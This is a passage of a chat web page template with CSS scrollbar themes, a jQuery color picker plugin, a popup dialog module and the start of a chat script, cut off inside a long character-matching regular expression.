0%,#f5f5f5 100%);\n\n    border: 1px solid #dbdbdb;\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n}\n\n/* scrollbar height/width & offset from container borders */\n\n.scrollbar-light > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }\n.scrollbar-light > .scroll-content.scroll-scrollx_visible { top:  -17px; margin-top:  17px; }\n\n.scrollbar-light > .scroll-element.scroll-x .scroll-bar { height: 10px; min-width: 10px; top: 0px; }\n.scrollbar-light > .scroll-element.scroll-y .scroll-bar { left: 0px; min-height: 10px; width: 10px; }\n\n.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer { height: 12px; left: 2px; top: 2px; }\n.scrollbar-light > .scroll-element.scroll-x .scroll-element_size { left: -4px; }\n\n.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer { left: 2px; top: 2px; width: 12px; }\n.scrollbar-light > .scroll-element.scroll-y .scroll-element_size { top: -4px; }\n\n/* update scrollbar offset if both scrolls are visible */\n\n.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -19px; }\n.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -19px; }\n\n.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -19px; }\n.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -19px; }\n\n\n\n\n\n\n\n\n\n\n/*************** SCROLLBAR RAIL ***************/\n\n.scrollbar-rail > .scroll-element,\n.scrollbar-rail > .scroll-element div\n{\n    border: none;\n    margin: 0;\n    overflow: hidden;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-rail > .scroll-element {\n    background-color: #ffffff;\n}\n\n.scrollbar-rail > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-rail > .scroll-element .scroll-element_size {\n    background-color: #999;\n    background-color: rgba(0, 0, 0, 0.3);\n}\n\n.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size {\n    background-color: #666;\n    background-color: rgba(0, 0, 0, 0.5);\n}\n\n.scrollbar-rail > .scroll-element.scroll-x {\n    bottom: 0;\n    height: 12px;\n    left: 0;\n    min-width: 100%;\n    padding: 3px 0 2px;\n    width: 100%;\n}\n\n.scrollbar-rail > .scroll-element.scroll-y {\n    height: 100%;\n    min-height: 100%;\n    padding: 0 2px 0 3px;\n    right: 0;\n    top: 0;\n    width: 12px;\n}\n\n.scrollbar-rail > .scroll-element .scroll-bar {\n    background-color: #d0b9a0;\n\n    -webkit-border-radius: 2px;\n    -moz-border-radius: 2px;\n    border-radius: 2px;\n\n    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);\n}\n\n.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar {\n    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.6);\n}\n\n/* scrollbar height/width & offset from container borders */\n\n.scrollbar-rail > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }\n.scrollbar-rail > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }\n\n.scrollbar-rail > .scroll-element.scroll-x .scroll-bar { height: 10px; min-width: 10px; top: 1px; }\n.scrollbar-rail > .scroll-element.scroll-y .scroll-bar { left: 1px; min-height: 10px; width: 10px; }\n\n.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }\n.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size { height: 2px; left: -10px; top: 5px; }\n\n.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 15px; }\n.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: -10px; width: 2px; }\n\n/* update scrollbar offset if both scrolls are visible */\n\n.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }\n.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }\n\n.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }\n.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }\n\n\n\n\n\n\n\n\n\n\n/*************** SCROLLBAR DYNAMIC ***************/\n\n.scrollbar-dynamic > .scroll-element,\n.scrollbar-dynamic > .scroll-element div\n{\n    background: none;\n    border: none;\n    margin: 0;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-dynamic > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-dynamic > .scroll-element.scroll-x {\n    bottom: 2px;\n    height: 7px;\n    left: 0;\n    min-width: 100%;\n    width: 100%;\n}\n\n.scrollbar-dynamic > .scroll-element.scroll-y {\n    height: 100%;\n    min-height: 100%;\n    right: 2px;\n    top: 0;\n    width: 7px;\n}\n\n.scrollbar-dynamic > .scroll-element .scroll-element_outer {\n    opacity: 0.3;\n\n    -webkit-border-radius: 12px;\n    -moz-border-radius: 12px;\n    border-radius: 12px;\n}\n.scrollbar-dynamic > .scroll-element .scroll-element_size {\n    background-color: #cccccc;\n    opacity: 0;\n\n    -webkit-border-radius: 12px;\n    -moz-border-radius: 12px;\n    border-radius: 12px;\n\n    -webkit-transition: opacity 0.2s;\n    -moz-transition: opacity 0.2s;\n    -o-transition: opacity 0.2s;\n    -ms-transition: opacity 0.2s;\n    transition: opacity 0.2s;\n}\n\n.scrollbar-dynamic > .scroll-element .scroll-bar {\n    background-color: #6c6e71;\n\n    -webkit-border-radius: 7px;\n    -moz-border-radius: 7px;\n    border-radius: 7px;\n}\n\n/* scrollbar height/width & offset from container borders */\n\n.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar {\n    bottom: 0;\n    height: 7px;\n    min-width: 24px;\n    top: auto;\n}\n.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar {\n    left: auto;\n    min-height: 24px;\n    right: 0;\n    width: 7px;\n}\n\n.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer {\n    bottom: 0;\n    top: auto;\n    left: 2px;\n\n    -webkit-transition: height 0.2s;\n    -moz-transition: height 0.2s;\n    -o-transition: height 0.2s;\n    -ms-transition: height 0.2s;\n    transition: height 0.2s;\n}\n\n.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer {\n    left: auto;\n    right: 0;\n    top: 2px;\n\n    -webkit-transition: width 0.2s;\n    -moz-transition: width 0.2s;\n    -o-transition: width 0.2s;\n    -ms-transition: width 0.2s;\n    transition: width 0.2s;\n}\n\n.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size { left: -4px; }\n.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size { top: -4px; }\n\n\n/* update scrollbar offset if both scrolls are visible */\n\n.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -11px; }\n.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -11px; }\n\n\n/* hover & drag */\n\n.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,\n.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer {\n    overflow: hidden;\n\n    -ms-filter:\"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)\";\n    filter: alpha(opacity=70);\n    opacity: 0.7;\n}\n.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,\n.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size {\n    opacity: 1;\n}\n.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,\n.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar {\n    height: 100%;\n    width: 100%;\n\n    -webkit-border-radius: 12px;\n    -moz-border-radius: 12px;\n    border-radius: 12px;\n}\n\n.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,\n.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer {\n    height: 20px;\n    min-height: 7px;\n}\n.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,\n.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer {\n    min-width: 7px;\n    width: 20px;\n}\n\n\n\n\n\n\n\n\n\n\n/*************** SCROLLBAR GOOGLE CHROME ***************/\n\n.scrollbar-chrome > .scroll-element,\n.scrollbar-chrome > .scroll-element div\n{\n    border: none;\n    margin: 0;\n    overflow: hidden;\n    padding: 0;\n    position: absolute;\n    z-index: 10;\n}\n\n.scrollbar-chrome > .scroll-element {\n    background-color: #ffffff;\n}\n\n.scrollbar-chrome > .scroll-element div {\n    display: block;\n    height: 100%;\n    left: 0;\n    top: 0;\n    width: 100%;\n}\n\n.scrollbar-chrome > .scroll-element .scroll-element_outer {}\n\n.scrollbar-chrome > .scroll-element .scroll-element_track {\n    background: #f1f1f1;\n    border: 1px solid #dbdbdb;\n}\n\n.scrollbar-chrome > .scroll-element.scroll-x {\n    bottom: 0;\n    height: 16px;\n    left: 0;\n    min-width: 100%;\n    width: 100%;\n}\n\n.scrollbar-chrome > .scroll-element.scroll-y {\n    height: 100%;\n    min-height: 100%;\n    right: 0;\n    top: 0;\n    width: 16px;\n}\n\n.scrollbar-chrome > .scroll-element .scroll-bar {\n    background-color: #d9d9d9;\n    border: 1px solid #bdbdbd;\n    cursor: default;\n\n    -webkit-border-radius: 2px;\n    -moz-border-radius: 2px;\n    border-radius: 2px;\n}\n\n.scrollbar-chrome > .scroll-element .scroll-bar:hover {\n    background-color: #c2c2c2;\n    border-color: #a9a9a9;\n}\n\n.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar {\n    background-color: #919191;\n    border-color: #7e7e7e;\n}\n\n/* scrollbar height/width & offset from container borders */\n\n.scrollbar-chrome > .scroll-content.scroll-scrolly_visible { left: -16px; margin-left: 16px; }\n.scrollbar-chrome > .scroll-content.scroll-scrollx_visible { top:  -16px; margin-top:  16px; }\n\n.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar { height: 8px; min-width: 10px; top: 3px; }\n.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar { left: 3px; min-height: 10px; width: 8px; }\n\n.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer { border-left: 1px solid #dbdbdb; }\n.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track { height: 14px; left: -3px; }\n.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size { height: 14px; left: -4px; }\n\n.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer { border-top: 1px solid #dbdbdb; }\n.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track { top: -3px; width: 14px; }\n.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size { top: -4px; width: 14px; }\n\n/* update scrollbar offset if both scrolls are visible */\n\n.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -19px; }\n.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -19px; }\n\n.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -19px; }\n.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -19px; }\n\n\n\n\n\n\n\n</style>\n	\n	{externalJs|https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js}\n	{externalJs|https://cdnjs.cloudflare.com/ajax/libs/jquery.nanoscroller/0.8.7/javascripts/jquery.nanoscroller.min.js}\n	<script type=\"text/javascript\">/*\n * Very simple jQuery Color Picker\n * https://github.com/tkrotoff/jquery-simplecolorpicker\n *\n * Copyright (C) 2012-2013 Tanguy Krotoff <tkrotoff@gmail.com>\n *\n * Licensed under the MIT license\n */\n\n(function($) {\n  'use strict';\n\n  /**\n   * Constructor.\n   */\n  var SimpleColorPicker = function(select, options) {\n    this.init('simplecolorpicker', select, options);\n  };\n\n  /**\n   * SimpleColorPicker class.\n   */\n  SimpleColorPicker.prototype = {\n    constructor: SimpleColorPicker,\n\n    init: function(type, select, options) {\n      var self = this;\n\n      self.type = type;\n\n      self.$select = $(select);\n      self.$select.hide();\n\n      self.options = $.extend({}, $.fn.simplecolorpicker.defaults, options);\n\n      self.$colorList = null;\n\n      if (self.options.picker === true) {\n        var selectText = self.$select.find('> option:selected').text();\n        self.$icon = $('<span class=\"simplecolorpicker icon\"'\n  //                   + ' title=\"' + selectText + '\"'\n                     + ' style=\"background-color: ' + self.$select.val() + ';\"'\n                     + ' role=\"button\" tabindex=\"0\">'\n                     + '</span>').insertAfter(self.$select);\n        self.$icon.on('click.' + self.type, $.proxy(self.showPicker, self));\n\n        self.$picker = $('<span class=\"simplecolorpicker picker ' + self.options.theme + '\"></span>').appendTo(document.body);\n        self.$colorList = self.$picker;\n\n        // Hide picker when clicking outside\n        $(document).on('mousedown.' + self.type, $.proxy(self.hidePicker, self));\n        self.$picker.on('mousedown.' + self.type, $.proxy(self.mousedown, self));\n      } else {\n        self.$inline = $('<span class=\"simplecolorpicker inline ' + self.options.theme + '\"></span>').insertAfter(self.$select);\n        self.$colorList = self.$inline;\n      }\n      \n      \n	  self.$picker.css({\n	      display: 'inline-block',\n	      maxWidth: $('body').width() < 300 ? $('body').width() - 15 : 300\n	  });\n\n      // Build the list of colors\n      // <span class=\"color selected\" title=\"Green\" style=\"background-color: #7bd148;\" role=\"button\"></span>\n      self.$select.find('> option').each(function() {\n        var $option = $(this);\n        var color = $option.val();\n\n        var isSelected = $option.is(':selected');\n        var isDisabled = $option.is(':disabled');\n\n        var selected = '';\n        if (isSelected === true) {\n          selected = ' data-selected';\n        }\n\n        var disabled = '';\n        if (isDisabled === true) {\n          disabled = ' data-disabled';\n        }\n/*\n        var title = '';\n        if (isDisabled === false) {\n          title = ' title=\"' + $option.text() + '\"';\n        }\n*/\n        var role = '';\n        if (isDisabled === false) {\n          role = ' role=\"button\" tabindex=\"0\"';\n        }\n\n        var $colorSpan = $('<span class=\"color\"'\n                         //+ title\n                         + ' style=\"background-color: ' + color + ';\"'\n                         + ' data-color=\"' + color + '\"'\n                         + selected\n                         + disabled\n                         + role + '>'\n                         + '</span>');\n\n        self.$colorList.append($colorSpan);\n        $colorSpan.on('click.' + self.type, $.proxy(self.colorSpanClicked, self));\n\n        var $next = $option.next();\n        if ($next.is('optgroup') === true) {\n          // Vertical break, like hr\n          self.$colorList.append('<span class=\"vr\"></span>');\n        }\n      });\n    },\n\n    /**\n     * Changes the selected color.\n     *\n     * @param color the hexadecimal color to select, ex: '#fbd75b'\n     */\n    selectColor: function(color) {\n      var self = this;\n\n      var $colorSpan = self.$colorList.find('> span.color').filter(function() {\n        return $(this).data('color').toLowerCase() === color.toLowerCase();\n      });\n\n      if ($colorSpan.length > 0) {\n        self.selectColorSpan($colorSpan);\n      } else {\n        console.error(\"The given color '\" + color + \"' could not be found\");\n      }\n    },\n\n    showPicker: function(e) {\n      var pos = this.$icon.offset();\n	  var x = pos.left;\n	  if(x > $('body').width() - this.$colorList.outerWidth() + 15) \n		  x = $('body').width() - this.$colorList.outerWidth();\n      this.$picker.css({\n        // Remove some pixels to align the picker icon with the icons inside the dropdown\n        left: x,\n        top: pos.top - this.$colorList.outerHeight()\n      });\n\n      this.$picker.show(this.options.pickerDelay);\n    },\n\n    hidePicker: function() {\n      this.$picker.hide(this.options.pickerDelay);\n    },\n\n    /**\n     * Selects the given span inside $colorList.\n     *\n     * The given span becomes the selected one.\n     * It also changes the HTML select value, this will emit the 'change' event.\n     */\n    selectColorSpan: function($colorSpan) {\n      var color = $colorSpan.data('color');\n      //var title = $colorSpan.prop('title');\n\n      // Mark this span as the selected one\n      $colorSpan.siblings().removeAttr('data-selected');\n      $colorSpan.attr('data-selected', '');\n\n      if (this.options.picker === true) {\n        this.$icon.css('background-color', color);\n        //this.$icon.prop('title', title);\n        //this.hidePicker();,\n      }\n\n      // Change HTML select value\n      this.$select.val(color);\n    },\n\n    /**\n     * The user clicked on a color inside $colorList.\n     */\n    colorSpanClicked: function(e) {\n      // When a color is clicked, make it the new selected one (unless disabled)\n      if ($(e.target).is('[data-disabled]') === false) {\n        this.selectColorSpan($(e.target));\n        this.$select.trigger('change');\n      }\n    },\n\n    /**\n     * Prevents the mousedown event from \"eating\" the click event.\n     */\n    mousedown: function(e) {\n      e.stopPropagation();\n      e.preventDefault();\n    },\n\n    destroy: function() {\n      if (this.options.picker === true) {\n        this.$icon.off('.' + this.type);\n        this.$icon.remove();\n        $(document).off('.' + this.type);\n      }\n\n      this.$colorList.off('.' + this.type);\n      this.$colorList.remove();\n\n      this.$select.removeData(this.type);\n      this.$select.show();\n    }\n  };\n\n  /**\n   * Plugin definition.\n   * How to use: $('#id').simplecolorpicker()\n   */\n  $.fn.simplecolorpicker = function(option) {\n    var args = $.makeArray(arguments);\n    args.shift();\n\n    // For HTML element passed to the plugin\n    return this.each(function() {\n      var $this = $(this),\n        data = $this.data('simplecolorpicker'),\n        options = typeof option === 'object' && option;\n      if (data === undefined) {\n        $this.data('simplecolorpicker', (data = new SimpleColorPicker(this, options)));\n      }\n      if (typeof option === 'string') {\n        data[option].apply(data, args);\n      }\n    });\n  };\n\n  /**\n   * Default options.\n   */\n  $.fn.simplecolorpicker.defaults = {\n    // No theme by default\n    theme: '',\n\n    // Show the picker or make it inline\n    picker: false,\n\n    // Animation delay in milliseconds\n    pickerDelay: 0\n  };\n\n})(jQuery);</script>\n	\n	<script type=\"text/javascript\">function popup_module() {\n	var now = undefined;\n	var list = [];\n	var self = this;\n	var count = 0;\n	//pb.css({ 'opacity' : 0.4 });\n	$(function() {\n		self.html = $('#popup_frame').html();\n		self.pb = $('#popupBackground');\n		self.pu = $('#popupWrap');\n	})\n	this.add = function (html, type, funx, after) {\n		count++;\n		list.push({html : html, type: type, fun:funx, after:after, code:count});\n		on();\n		return count;\n	}\n	this.confirm = function(title, subtitle, fn) {\n		var dom = $(this.html);\n		return this.add(dom, 'confirm', function(layer, pb, pu) {\n			var $this = this;\n			pu.find('.title').text(title);\n			pu.find('dt').text(subtitle);\n			layer.centering();\n			pu.one('click', '.ok', function() {\n				layer.close();\n				fn(true);\n			}).one('click', '.cancel', function() {\n				layer.close();\n				fn(false);\n			});\n			pb.one('click', function() {\n				layer.close();\n				fn(null);\n			}); \n		});\n\n\n	}\n	this.prompt = function(title, subtitle, value, fn) {\n		var dom = $(this.html);\n		return this.add(dom, 'prompt', function(layer, pb, pu) {\n			var $this = this;\n			pu.find('.title').text(title);\n			pu.find('dt').text(subtitle);\n			pu.find('dd').append('<input class=\"prompt_data\"/>');\n			pu.find('input:first').val(value).focus();\n			layer.centering();\n\n			pu.one('click', '.ok', function() {\n				var result = pu.find(\".prompt_data\").val();\n				layer.close();\n				fn(result);\n			}).one('click', '.cancel', function() {\n				layer.close();\n				fn(null);\n			});\n			pb.one('click', function() {\n				layer.close();\n				fn(null);\n			}); \n		});\n	}\n	this.password = function( title, subtitle, value, fn) {\n		var dom = $(this.html);\n		return this.add(dom, 'password', function(layer, pb, pu) {\n			var $this = this;\n			pu.find('.title').text(title);\n			pu.find('dt').text(subtitle);\n			pu.find('dd').append('<input type=\"password\" class=\"prompt_data\"/>');\n			pu.find('input:first').val(value).focus();\n			layer.centering();\n\n			pu.one('click', '.ok', function() {\n				var result = pu.find(\".prompt_data\").val();\n				layer.close();\n				fn(result);\n			}).one('click', '.cancel', function() {\n				layer.close();\n				fn(null);\n			});\n			pb.one('click', function() {\n				layer.close();\n				fn(null);\n			}); \n		});\n	}\n	this.alert = function(title, content, fn, after) {\n		var dom = $(this.html);\n		return this.add(dom, 'alert', function(layer, pb, pu) {\n			pu.find('.title').text(title);\n			pu.find('.content').html(content);\n			pu.find('.cancel').hide();\n\n			layer.centering();\n			pu.one('click', '.ok', function() {\n				layer.close();\n			});\n			pb.one('click', function() {\n				layer.close();\n			});\n			fn && fn(layer, pb, pu);\n		}, after);\n	}\n	this.select = function(title, subtitle, list, fn) {\n		var dom = $(this.html);\n		return this.add(dom, 'select', function(layer, pb, pu) {\n			pu.find('.title').text(title);\n			pu.find('dt').text(subtitle);\n			var select = $('<select class=\"select_data\" />');\n			for(var i in list) {\n				select.append($('<option />').val(i).text(list[i]));\n			}\n			pu.find('dd').append(select);\n			layer.centering();\n\n			pu.one('click', '.ok', function() {\n				var result = pu.find(\".select_data\").val();\n				layer.close();\n				fn(result);\n			}).one('click', '.cancel', function() {\n				layer.close();\n				fn(null);\n			});\n			pb.one('click', function() {\n				layer.close();\n				fn(null);\n			}); \n		});\n	}\n	function on () {\n		if(now)\n			return;\n		if(!list[0])\n			return;\n		now = list.shift();\n		self.pu.off('.pop_btn');\n		self.pu.on('keypress', function(e) {\n			if(e.keyCode == 13)\n				self.pu.find('.ok').click();\n			//return false;\n		});\n		if(typeof now.html === 'string') {\n			self.pu.html(now.html);\n		} else {\n			self.pu.html('');\n			self.pu.append(now.html);\n		}\n		self.pu.show();\n		self.pb.show();\n		self.pu.width(self.pu.children().outerWidth(true)).height(self.pu.children().outerHeight(true));\n		puCenter();\n		now.fun({close: returnCallback(now.code), centering : puCenter }, self.pb, self.pu);\n	}\n\n	function returnCallback (code) { \n		return function() {\n			self.close(code);\n		}\n	}\n\n	this.close = function(id) {\n		if(typeof id !== 'undefined') {\n			if(now && now.code == id) {\n				this.close();\n			} else {\n				for (var i=list.length-1, l=0; i>=l; i--) {\n					if(list[i].code == id){ \n						list.splice(i, 1);\n					}\n				} \n			}\n		} else {\n			self.pu.off().hide();\n			self.pb.off().hide();\n			self.pu.empty();\n\n			if(now) {\n				if(typeof now.after == 'function') {\n					try {\n						now.after();\n					} catch(e) {\n						console.error(e);\n					}\n				}\n			}\n			now = undefined;\n			on();\n		}\n	}\n	this.closeByType = function(target) {\n		if(target) { \n			for(var i=list.length-1, l=0; i>=l; i--) {\n				if(list[i].type == target){ \n					this.close(list[i].code);\n				}\n			}\n			if(now && now.type == target)\n				this.close();\n		}\n	}\n\n	function puCenter() {\n		self.pu.width('auto').css({'left':$('body').width()/2-self.pu.outerWidth()/2+'px', 'top':$('body').height()/2-self.pu.outerHeight()/2+'px' });\n	}\n}	\n</script>\n	<script type=\"text/javascript\">var rooms = {};\n\nvar XD=function(){var e,t,n,a=1,s=this;return{postMessage:function(e,t,n){t&&(n=n||parent,s.postMessage?n.postMessage(e,t.replace(/([^:]+:\\/\\/[^\\/]+).*/,\"$1\")):t&&(n.location=t.replace(/#.*$/,\"\")+\"#\"+ +new Date+a+++\"&\"+e))},receiveMessage:function(a,o){s.postMessage?(a&&(n=function(e){if(\"string\"==typeof o&&e.origin!==o||\"[object Function]\"===Object.prototype.toString.call(o)&&!1===o(e.origin))return!1;a(e)}),s.addEventListener?s[a?\"addEventListener\":\"removeEventListener\"](\"message\",n,!1):s[a?\"attachEvent\":\"detachEvent\"](\"onmessage\",n)):(e&&clearInterval(e),e=null,a&&(e=setInterval(function(){var e=document.location.hash,n=/^#?\\d+&/;e!==t&&n.test(e)&&(t=e,a({data:e.replace(n,\"\")}))},100)))}}}();\n\nvar popup;\nvar whisper;\n\nvar settingPopup;\n\nvar command_regex = /^\\/([^\\/ ]+)/;\nvar plugin_regex = /^!([^! ]+)/;\nvar printable_regex = /([^\\0-\\x1F\\x7F-\\x9F\\xAD\\u0378\\u0379\\u0380-\\u0383\\u038B\\u038D\\u03A2\\u0530\\u0557\\u0558\\u058B\\u058C\\u0590\\u05C8-\\u05CF\\u05EB-\\u05EE\\u05F5-\\u0605\\u061C\\u061D\\u06DD\\u070E\\u070F\\u074B\\u074C\\u07B2-\\u07BF\\u07FB\\u07FC\\u082E\\u082F\\u083F\\u085C\\u085D\\u085F\\u086B-\\u089F\\u08B5\\u08C8-\\u08D2\\u08E2\\u0984\\u098D\\u098E\\u0991\\u0992\\u09A9\\u09B1\\u09B3-\\u09B5\\u09BA\\u09BB\\u09C5\\u09C6\\u09C9\\u09CA\\u09CF-\\u09D6\\u09D8-\\u09DB\\u09DE\\u09E4\\u09E5\\u09FF\\u0A00\\u0A04\\u0A0B-\\u0A0E\\u0A11\\u0A12\\u0A29\\u0A31\\u0A34\\u0A37\\u0A3A\\u0A3B\\u0A3D\\u0A43-\\u0A46\\u0A49\\u0A4A\\u0A4E-\\u0A50\\u0A52-\\u0A58\\u0A5D\\u0A5F-\\u0A65\\u0A77-\\u0A80\\u0A84\\u0A8E\\u0A92\\u0AA9\\u0AB1\\u0AB4\\u0ABA\\u0ABB\\u0AC6\\u0ACA\\u0ACE\\u0ACF\\u0AD1-\\u0ADF\\u0AE4\\u0AE5\\u0AF2-\\u0AF8\\u0B00\\u0B04\\u0B0D\\u0B0E\\u0B11\\u0B12\\u0B29\\u0B31\\u0B34\\u0B3A\\u0B3B\\u0B45\\u0B46\\u0B49\\u0B4A\\u0B4E-\\u0B54\\u0B58-\\u0B5B\\u0B5E\\u0B64\\u0B65\\u0B78-\\u0B81\\u0B84\\u0B8B-\\u0B8D\\u0B91\\u0B96-\\u0B98\\u0B9B\\u0B9D\\u0BA0-\\u0BA2\\u0BA5-\\u0BA7\\u0BAB-\\u0BAD\\u0BBA-\\u0BBD\\u0BC3-\\u0BC5\\u0BC9\\u0BCE\\u0BCF\\u0BD1-\\u0BD6\\u0BD8-\\u0BE5\\u0BFB-\\u0BFF\\u0C0D\\u0C11\\u0C29\\u0C3A-\\u0C3C\\u0C45\\u0C49\\u0C4E-\\u0C54\\u0C57\\u0C5B-\\u0C5F\\u0C64\\u0C65\\u0C70-\\u0C76\\u0C8D\\u0C91\\u0CA9\\u0CB4\\u0CBA\\u0CBB\\u0CC5\\u0CC9\\u0CCE-\\u0CD4\\u0CD7-\\u0CDD\\u0CDF\\u0CE4\\u0CE5\\u0CF0\\u0CF3-\\u0CFF\\u0D0D\\u0D11\\u0D45\\u0D49\\u0D50-\\u0D53\\u0D64\\u0D65\\u0D80\\u0D84\\u0D97-\\u0D99\\u0DB2\\u0DBC\\u0DBE\\u0DBF\\u0DC7-\\u0DC9\\u0DCB-\\u0DCE\\u0DD5\\u0DD7\\u0DE0-\\u0DE5\\u0DF0\\u0DF1\\u0DF5-\\u0E00\\u0E3B-\\u0E3E\\u0E5C-\\u0E80\\u0E83\\u0E85\\u0E8B\\u0EA4\\u0EA6\\u0EBE\\u0EBF\\u0EC5\\u0EC7\\u0ECE\\u0ECF\\u0EDA\\u0EDB\\u0EE0-\\u0EFF\\u0F48\\u0F6D-\\u0F70\\u0F98\\u0FBD\\u0FCD\\u0FDB-\\u0FFF\\u10C6\\u10C8-\\u10CC\\u10CE\\u10CF\\u1249\\u124E\\u124F\\u1257\\u1259\\u125E\\u125F\\u1289\\u128E\\u128F\\u12B1\\u12B6\\u12B7\\u12BF\\u12C1\\u12C6\\u12C7\\u12D7\\u1311\\u1316\\u1317\\u135B\\u135C\\u137D-\\u137F\\u139A-\\u139F\\u13F6\\u13F7\\u13FE\\u13FF\\u169D-\\u169F\\u16F9-\\u16FF\\u170D\\u1715-\\u171F\\u1737-\\u173F\\u1754-\\u175F\\u176D\\u1771\\u1774-\\u177F\\u17DE\\u17DF\\u17EA-\\u17EF\\u17FA-\\u17FF\\u180E\\u180F\\u181A-\\u181F\\u1879-\\u187F\\u18AB-\\u18AF\\u18F6-\\u18FF\\u191F\\u192C-\\u192F\\u193C-\\u193F\\u1941-\\u1943\\u196E\\u196F\\u1975-\\u197F\\u19AC-\\u19AF\\u19CA-\\u19CF\\u19DB-\\u19DD\\u1A1C\\u1A1D\\u1A5F\\u1A7D\\u1A7E\\u1A8A-\\u1A8F\\u1A9A-\\u1A9F\\u1AAE\\u1AAF\\u1AC1-\\u1AFF\\u1B4C-\\u1B4F\\u1B7D-\\u1B7F\\u1BF4-\\u1BFB\\u1C38-\\u1C3A\\u1C4A-\\u1C4C\\u1C89-\\u1C8F\\u1CBB\\u1CBC\\u1CC8-\\u1CCF\\u1CFB-\\u1CFF\\u1DFA\\u1F16\\u1F17\\u1F1E\\u1F1F\\u1F46\\u1F47\\u1F4E\\u1F4F\\u1F58\\u1F5A\\u1F5C\\u1F5E\\u1F7E\\u1F7F\\u1FB5\\u1FC5\\u1FD4\\u1FD5\\u1FDC\\u1FF0\\u1FF1\\u1FF5\\u1FFF\\u200B-\\u200F\\u202A-\\u202E\\u2060-\\u206F\\u2072\\u2073\\u208F\\u209D-\\u209F\\u20C0-\\u20CF\\u20F1-\\u20FF\\u218C-\\u218F\\u2427-\\u243F\\u244B-\\u245F\\u2B74\\u2B75\\u2B96\\u2C2F\\u2C5F\\u2CF4-\\u2CF8\\u2D26\\u2D28-\\u2D2C\\u2D2E\\u2D2F\\u2D68-\\u2D6E\\u2D71-\\u2D7E\\u2D97-\\u2D9F\\u2DA7\\u2DAF\\u2DB7\\u2DBF\\u2DC7\\u2DCF\\u2DD7\\u2DDF\\u2E53-\\u2E7F\\u2E9A\\u2EF4-\\u2EFF\\u2FD6-\\u2FEF\\u2FFC-\\u2FFF\\u3040\\u3097\\u3098\\u3100-\\u3104\\u3130\\u318F\\u31E4-\\u31EF\\u321F\\u9FFD-\\u9FFF\\uA48D-\\uA48F\\uA4C7-\\uA4CF\\uA62C-\\uA63F\\uA6F8-\\uA6FF\\uA7C0\\uA7C1\\uA7CB-\\uA7F4\\uA82D-\\uA82F\\uA83A-\\uA83F\\uA878-\\uA87F\\uA8C6-\\uA8CD\\uA8DA-\\uA8DF\\uA954-\\uA95E\\uA97D-\\uA97F\\uA9CE\\uA9DA-\\uA9D